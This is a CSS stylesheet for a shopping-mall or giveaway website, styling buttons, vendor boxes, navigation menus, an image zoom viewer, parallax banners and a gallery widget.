.drop-check-Interest-new, .drop-check-Interest-new:before { -moz-border-radius: 50%; -webkit-border-radius: 50%; position: absolute }
.drop-check-Interest .check-icon { position: absolute; z-index: 3; top: 31%; left: 28%; width: 45%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest.active:after { transition: ease-out .1s all; border-width: 68px }
.drop-check-Interest.active .check-icon { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block!important }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block }
.person.js-dropdown-item { display: none }
.drop-check-Interest-new { width: 50px; height: 50px; background: rgba(229, 229, 229, .21); border-radius: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); top: 28px; cursor: pointer }
.drop-check-Interest-new:before { content: ""; background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest-new:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #FFF; border-width: 0; border-style: solid }
.drop-check-Interest-new .check-icon-new { position: absolute; z-index: 3; top: 17px; left: 1px; width: 100%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest-new.active:after { transition: ease-out .1s all; border-width: 21px }
.drop-check-Interest-new.active .check-icon-new { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.women-clot { float: left; width: 100%; border: 1px solid #E0E0E0; margin: 4px 0 }
.women-clot:active, .women-clot:hover { border: 1px solid #000 }
.check-ab, .check-ab:before { -moz-border-radius: 50%; -webkit-border-radius: 50% }
.women-clot h2 { margin: 12px 0; padding: 8px 0 8px 9px; font-size: 16px }
.drop-check-Interest-new .check-icon-new:active { fill: #000 }
.drop-interest-a { position: relative; top: 25%; left: 37%; z-index: 9999999 }
.check-ab { width: 30px; height: 30px; background: #e5e5e5; border-radius: 50%; position: absolute; top: 50%; left: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -moz-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); cursor: pointer }
.check-ab:before { content: ""; background: #fff; position: absolute; border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.check-ab:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #60b247; border-width: 0; border-style: solid }
.check-ab .check-icon-ab { position: absolute; z-index: 3; top: 0; left: 28%; width: 45%; fill: #e5e5e5 }
.check-ab.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all; transition: ease-out .1s all; border-width: 15px }
.check-ab.active .check-icon-ab { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
@-moz-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@-webkit-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
.close-close-a { display: inline-block; box-sizing: content-box; width: 20px; height: 20px; border-radius: 1em; font: 27px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; transform: rotateZ(471.544deg); right: -14px; top: 0; z-index: 999999; border: 2px solid #fff; margin-top: 2px }
.close-close-a:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-a:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-a::after, .close-close-a::before { display: inline-block; width: .45em; content: ""; top: .33em; left: .155em; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; background: #fff; text-shadow: none; position: absolute; border: none; text-overflow: clip }
.close-close-a::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-a::after, .close-close-b::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; height: .1em }
.close-close-a::after { box-sizing: content-box; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.close-close-b { box-sizing: content-box; width: 30px; height: 30px; position: absolute; border: none; border-radius: 1em; font: 40px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; background: #1ABC9C; transform: rotateZ(471.544deg); right: -14px; top: 543px; z-index: 999999 }
.close-close-b:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-b:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-b::after, .close-close-b::before { display: inline-block; width: .45em; position: absolute; content: ""; top: .33em; left: .155em; border: none; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; text-overflow: clip; background: #fff; text-shadow: none }
.close-close-b::before { box-sizing: content-box; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-b::after { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.name-div-Comment { width: 100%; clear: both; background: #F8F8F8; padding: 34px; border: 1px solid #EFEFEF; border-radius: 5px; float: left; margin-top: 10px }
.blog-login, .share-button-a { background: #F6F6F6; float: left }
.name-div-Comment h2 { margin: 0 0 39px; font-size: 22px }
.name-div-Comment p { padding-bottom: 10px }
.blog-login { margin-left: 13px; padding: 6px 15px; border: 1px solid #CECECE; border-radius: 3px }
.blog-login a { color: #f75d00!important; font-family: sans-serif }
.name-div-Comments label { line-height: 32px }
.close-close { display: none }
.person.js-dropdown-item.active .close-close { display: block }
.close-close-b { display: none }
.person.js-dropdown-item.active .close-close-b { display: block }
.close-close-c { display: none }
.person.js-dropdown-item.active .close-close-c { display: block }
.inter-submit { margin-top: 50px; margin-bottom: 25px }
.share-button-a { clear: both; width: 100%; margin-bottom: 10px; padding: 15px; border-radius: 3px }
.share-button-a a { background: #F75D00; color: #fff; padding: 10px 25px; border-radius: 2px }
.share-button-a a:hover { background: rgba(247, 93, 0, .8); color: #fff; padding: 10px 25px; border-radius: 2px opacity: .5
}
.share-share { float: left; width: 20% }
.share-social-a { float: left; width: 60% }
.share-share a .share-social-a { display: none }
.share-share a:hover .share-social-a { display: block }
.cplo-b, .cplo-c { position: relative; bottom: 98px }
.blog-hight { height: 77px }
.video-h { width: 100%; height: 474px }
.cplo { width: 183px; background: url(../../img/dashboard/share-img-amples.png); float: left; margin-left: 0; margin-bottom: 10px }
.cplo img { width: auto }
.cplo-a { margin-left: 183px }
.cplo-b { left: 50px }
.cplo-c { right: 50px }
.share-images-amples { height: 185px }
.share-images-amples .img-share-amples-a { margin-top: 32px; margin-bottom: 20px }
.share-images-amples h2 { padding: 0 13px; margin: 0; font-size: 12px; color: #666 }
.share-images-amples h3 { padding: 0 12px; margin: 0 0 14px; font-size: 12px; color: #666 }
.vendor-div-box, .vendor-div-box:hover { width: 165px; margin-left: 25px; margin-bottom: 25px; float: left }
.share-images-amples p { padding: 6px 0 0; font-size: 12px }
.share-images-amples p span { color: #c32e34 }
.share-images-amples p samp { color: #ff4501 }
.vendor-div-box { border: 5px solid #E4E4E4; box-shadow: 0 3px 5px 1px #565656; border-radius: 9px }
.vendor-div-box:hover { border: 5px solid #f75d00 }
.vendor-div .vendor-divimg { margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; background: #fff }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6; line-height: 19px; margin: -31px 0 0; padding: 5px }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto }
.vendor-div .vendor-detail { background: #F6F6F6; padding: 5px; line-height: 19px }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0 }
.vendor-div .vendor-detail h4 { font-size: 15px; padding: 3px 0; text-transform: capitalize; margin: 0; line-height: 20px; font-weight: 600; color: #4B4B4B }
.vendor-div .vendor-detail h3 { margin: 0; padding: 3px 0; text-transform: capitalize; font-size: 13px; color: #666 }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; padding: 0 0 0 2px; margin-right: 3px }
.vendor-div .vendor-detail h5 { margin: 0; padding: 3px 0; color: #666; font-size: 12px }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; padding: 0 0 0 2px; margin-right: 4px }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px }
.vendor-div .vendor-detail h4 a { color: #666; outline: 0 }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 }
#navigator { width: 90%; height: 100%; position: fixed; top: 0; left: -290px; background: rgba(255, 69, 0, .75); float: left; z-index: 10 }
#nav, .nav_tab { width: 290px; display: block }
#nav { height: auto; margin: 0; padding: 0 }
.nav_tab { height: 50px }
.menu-icon-responsive, .menu-text { height: 35px; position: fixed; margin: 10px; top: 0 }
.nav_tab a p { color: rgba(255, 255, 255, .8); font-size: 18px; padding: 15px 0; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.nav_tab a p:hover { background: rgba(255, 255, 255, .9); color: rgba(0, 0, 0, 1); letter-spacing: 2px; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.menu-icon-responsive { width: 150px; left: 0; z-index: 10 }
.menu-text { width: 50px; font-size: 30px; color: #e67e22; display: block; left: 50px; z-index: 9 }
.mainNav ul li a, .mainNav ul ul li a { color: #FFF; display: block; line-height: normal }
.menu-icon-responsive div { width: 30px; height: 5px; background: #f75d00; margin: 5px; transition: all .35s ease 0s; border-radius: 0 }
.on .line_one { transform: rotate(45deg) translate(7px, 7px) }
.on .line_two { opacity: 0 }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px) }
.mainNav { background: rgba(255, 69, 0, .75); width: 100% }
.mainNav ul { margin: 0; padding: 0; list-style: none; border-bottom: 1px solid #444 }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, .67) }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222 }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none }
.mainNav ul li a:hover { background: #333; text-decoration: none }
.mainNav ul ul { border-bottom: none }
.mainNav ul ul li { background: rgba(17, 17, 17, .3) }
.mainNav ul ul li a { font-size: 1em }
.mainNav ul ul li a:hover { background: #333 }
.mainNav ul ul ul li { border: none }
.mainNav ul ul ul li a { padding-left: 3.5em; padding-top: .25em; padding-bottom: .25em }
ul li.has-subnav .accordion-btn { color: #fff; background: rgba(255, 255, 255, .15); font-size: 16px; height: 41px!important; line-height: 41px!important }

@media screen and (max-width: 1024px) {
.mainNav { width: 100% }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100% }
}
.mainNav ul ul li a { padding: 12px 13px }
.invite-freind a.socialbox { font-family: "Open Sans"; font-weight: 300; display: inline-block; text-decoration: none; color: #fff; padding: 7px 12px; width: 285px; margin: 24px 0 0 24px }
.invite-freind a.socialbox.facebook { background-color: #2980b9; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.twitter { background-color: #3498db; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox .social-icon { line-height: 32px; font-size: 30px; display: inline-block; vertical-align: middle; border-right: 1px solid rgba(255, 255, 255, .25); padding-right: 15px }
.invite-freind a.socialbox .description { display: inline-block; vertical-align: middle; padding-left: 10px; font-size: 13px }
.invite-freind a.socialbox .description span { display: block; line-height: 16px }
.email-button { margin-left: 16px }
.email-button a { margin-top: 0!important }
#wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; padding-left: 0; -webkit-transition: all .5s ease; transition: all .5s ease }
#wrapper.toggled { padding-left: 260px }
#wrapper.toggled #sidebar-wrapper { width: 260px }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute }
#sidebar-wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; background: #f75d00; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; -webkit-transition: all .5s ease; transition: all .5s ease; width: 0; z-index: 1000 }
#sidebar-wrapper::-webkit-scrollbar {
display: none
}
#page-content-wrapper { padding-top: 70px; width: 100% }
.sidebar-nav { list-style: none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100% }
.sidebar-nav li:before { -moz-transition: width .2s ease-in; -ms-transition: width .2s ease-in; background-color: #1c1c1c; content: ''; height: 100%; left: 0; position: absolute; top: 0; -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 3px; z-index: -1 }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #fff }
.sidebar-nav li:nth-child(2):before { background-color: #52418a }
.sidebar-nav li:nth-child(3):before { background-color: #5c499c }
.sidebar-nav li:nth-child(4):before { background-color: #6651ad }
.sidebar-nav li:nth-child(5):before { background-color: #7562b5 }
.sidebar-nav li:nth-child(6):before { background-color: #8473be }
.sidebar-nav li:nth-child(7):before { background-color: #9485c6 }
.sidebar-nav li:nth-child(8):before { background-color: #a396ce }
.sidebar-nav li:nth-child(9):before { background-color: #b2a7d6 }
.sidebar-nav li:hover:before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav li a { color: #ddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none }
.sidebar-nav li.open:hover before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav .dropdown-menu { background-color: #222; border-radius: 0; border: none; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100% }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: transparent; color: #fff; text-decoration: none }
.sidebar-nav>.sidebar-brand { font-size: 20px; height: 65px; line-height: 44px }
.hamburger.is-closed:before, .hamburger.is-open:before { color: #fff; content: ''; font-size: 14px; line-height: 32px; text-align: center }
.hamburger { background: 0 0; border: none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999 }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 }
.hamburger.is-closed:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-closed:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.hamburger.is-closed:hover .hamb-bottom { -webkit-transition: all .35s ease-in-out; bottom: 0 }
.hamburger.is-closed .hamb-top { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); top: 5px }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, .7); margin-top: -2px; top: 50% }
.hamburger.is-closed .hamb-bottom { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); bottom: 5px }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { -webkit-transition: -webkit-transform .2s cubic-bezier(.73, 1, .28, .08); margin-top: -2px }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100% }
.hamburger.is-open .hamb-top { transform: rotate(45deg); -webkit-transform: rotate(45deg); background-color: #fff; top: 50% }
.hamburger.is-open .hamb-middle { background-color: #fff; transform: rotate(-45deg); top: 43% }
.hamburger.is-open .hamb-bottom { display: none; -webkit-transform: rotate(-45deg); background-color: #fff; top: 50% }
.hamburger.is-open:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-open:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.overlay { position: fixed; display: none; width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, .4); z-index: 1 }
.sp-loading { text-align: center; max-width: 270px; padding: 15px; border: 5px solid #eee; border-radius: 3px; font-size: 12px; color: #888 }
.sp-wrap { display: none; line-height: 0; font-size: 0; background: #eee; border: 5px solid #eee; border-radius: 3px; position: relative; margin: 0 25px 15px 0; float: left; max-width: 300px }
.sp-thumbs { text-align: left; display: inline-block }
.sp-thumbs img { min-height: 50px; min-width: 50px; max-width: 50px }
.sp-thumbs a:link, .sp-thumbs a:visited { width: 50px; height: 50px; overflow: hidden; opacity: .3; display: inline-block; background-size: cover; background-position: center; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out; -o-transition: all .2s ease-out; transition: all .2s ease-out }
.sp-thumbs a:hover { opacity: 1 }
.sp-current, .sp-thumbs a:active { opacity: 1!important; position: relative }
.sp-large { position: relative; overflow: hidden; top: 0; left: 0 }
.sp-large a img { max-width: 100%; height: auto }
.sp-large a { display: block }
.sp-zoom { position: absolute; left: -50%; top: -50%; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; display: none }
.sp-lightbox { position: fixed; top: 0; left: 0; height: 100%; width: 100%; background: #000; background: rgba(0, 0, 0, .9); z-index: 500; display: none; cursor: pointer }
.sp-lightbox img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; max-width: 90%; max-height: 90%; border: 2px solid #fff }
#sp-next, #sp-prev { position: absolute; top: 50%; margin-top: -25px; z-index: 501; color: #fff; padding: 14px; text-decoration: none; background: #000; border-radius: 25px; border: 2px solid #fff; width: 50px; height: 50px; box-sizing: border-box; transition: .2s }
#sp-next:before, #sp-prev:before { content: ''; border: 7px solid transparent; top: 16px; position: absolute }
#sp-prev { left: 10px }
#sp-prev:before { border-right: 15px solid #fff; left: 7px }
#sp-next { right: 10px }
#sp-next:before { border-left: 15px solid #fff; left: 18px }
#sp-next:hover, #sp-prev:hover { background: #444 }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px }
#sp-next, #sp-prev { top: auto; margin-top: 0; bottom: 25px }
}
.home-dkr { top: -50px }
.health { top: -170px }
.fitness { top: -300px }
.img-parallax { background: rgba(0, 0, 0, .1); float: left; margin-left: 12px; padding: 1px; width: 100%; border: 3px solid rgba(0, 0, 0, .08) }
.top-banner-img-a { float: left }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, .29); border-radius: 50%; width: 50px }
.top-banner-text-a { float: left }
.top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0 }
#parallex-div-div { position: absolute; top: -100px; background: 0 center rgba(255, 69, 0, 1); left: 0; z-index: 999; width: 100% }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px }
#parallex-div-div-a .img-parallax { background: #fff; border: 0 solid #fff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100% }
#parallex-div-div-a .top-banner-img-a { border: none!important; border-radius: 0; height: 100%; max-width: 100%; width: 100% }
#parallex-div-div-a .top-banner-img-a img { border: none!important; border-radius: 0; height: 100%!important; width: 100%!important }
#parallex-div-div-a .top-banner-text-a { float: left }
#parallex-div-div-a .top-banner-text-a h6 { font-size: 20px; height: 49px; line-height: 49px; font-family: sans-serif; color: #3e3e3e; margin: 0!important }
.entries { width: 100%; padding: 0 11px; font-size: 12px; font-family: sans-serif }
.entries-a { width: 55%; float: left; margin-right: 2%; color: #666 }
.entries-a samp { color: #f75d00 }
.entries-b { width: 43%; float: left; color: #666 }
.entries-b samp { color: #f75d00 }
.entries-enter-this { width: 100%; padding: 0; font-size: 12px; font-family: sans-serif }
.entries-d { border-top: 1px solid #DDD; clear: both; padding-top: 4px; text-align: center; font-size: 12px; color: #666 }
.entries-d samp { color: #f75d00 }
.enter-win { padding: 10px; clear: both; float: left; width: 100%; text-align: center; background: #DEDEDE }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10; opacity: 1 }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0 }
#portfoliolist .block .title_block { font-size: 16px; font-weight: 700; border-bottom: 1px solid #eaeaea; text-align: center; padding-top: 11px; padding-bottom: 12px; color: #fff }
#portfoliolist .block { border: 1px solid #eaeaea }
#portfoliolist .block .block_content { padding: 15px 20px }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5!important }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670!important }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00!important }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1!important }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44!important }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39!important }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #E90AD6!important }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #F0F0F0!important }
#video-con { background: #000 }
#video-con video { width: 214px; height: 148px; max-height: 148px; min-height: 148px; min-width: 214px; max-width: 214px }
.parallax-img-a { background: #fff; border: 4px solid #fff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px!important; left: 0; margin: 0 0 -38px!important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px }
.mall-des { bottom: -12px; height: auto!important; position: absolute; right: 183px; top: auto; width: auto }
#parallex-div-div-a .container { margin: 0!important; padding: 0!important; width: 100% }
.mall-des>li { float: left }
.mall-des>li a { border-top: 3px solid #fff; color: #939393; display: block; font-size: 12px; padding: 5px 8px }
#header .socials-block ul li a { height: 27px!important; line-height: 27px!important; width: 27px!important }
.mall-des>li a:hover { text-decoration: none; color: #000; border-top: 3px solid #f75d00 }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, .08); float: left; margin-left: 0!important; padding: 0!important; width: 100%!important }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 16px!important; height: 25px!important; line-height: 24px!important; margin-left: 0!important; text-align: center; width: 100% }
.top-col-slider-top .carousel .carousel-inner { height: 30px!important; max-height: 34px!important }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { top: 4%!important; left: 0!important; padding-top: 11px!important }
.html5gallery-container-0 { display: block; position: absolute; left: 0; top: 0; width: 444px; height: 378px }
.html5gallery-box-0 { display: block; position: absolute; text-align: center; left: 12px; top: 12px; width: 420px; height: 272px }
.html5gallery-title-0, .html5gallery-viral-0 { width: 420px; top: 0; overflow: hidden; position: absolute; left: 0 }
.html5gallery-title-text-0 { color: #fff; font-size: 14px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 10px 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-title-text-0 a { color: #fff }
.html5gallery-error-0 { text-align: center; color: red; font-size: 14px; font-family: Arial, sans-serif }
.html5gallery-description-text-0 { color: #fff; font-size: 12px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 0 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-description-text-0 a { color: #fff }
.html5gallery-fullscreen-title-0 { color: #333; font: 700 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 18px }
.html5gallery-fullscreen-title-0 a { color: #333 }
.html5gallery-fullscreen-description-0 { color: #333; font: 400 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 14px }
.html5gallery-fullscreen-description-0 a { color: #333 }
.html5gallery-viral-0 { display: block; text-align: left; height: 0 }
.html5gallery-title-0 { display: none; height: auto }
.html5gallery-timer-0 { display: block; position: absolute; top: 270px; left: 0; width: 0; height: 2px; background-color: #ccc; filter: alpha(opacity=60); opacity: .6 }
.html5gallery-elem-0 { display: block; overflow: hidden; position: absolute; top: 0; left: 0; width: 420px; height: 272px }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; position: absolute; width: 100%; height: 100% }
.html5gallery-loading-0 { top: 4px; right: 4px; background: url(../images/loading.gif) top right no-repeat }
.html5gallery-loading-center-0 { top: 0; left: 0; background: url(../images/loading_center.gif) center center no-repeat }
.html5gallery-car-0, .html5gallery-car-list-0 { position: absolute; display: block; overflow: hidden; height: 72px }
.html5gallery-car-0 { left: 12px; top: 294px; width: 420px; background-color: transparent }
.html5gallery-car-list-0 { left: 4px; width: 412px; top: 0 }
.html5gallery-car-left-0, .html5gallery-car-right-0 { overflow: hidden; width: 32px; height: 32px; top: 20px; position: absolute }
.html5gallery-car-left-0 { left: 0; background: url(../images/carousel_left.png) no-repeat }
.html5gallery-car-right-0 { right: 0; background: url(../images/carousel_right.png) no-repeat }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { margin-left: 4px; margin-right: 4px; cursor: pointer; background-color: #fff; display: block; float: left; overflow: hidden }
.html5gallery-car-mask-0 { position: absolute; display: block; text-align: left; overflow: hidden; left: 10px; width: 392px; top: 0; height: 72px }
.html5gallery-tn-0 { text-align: center; -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa; filter: alpha(opacity=80); opacity: .8 }
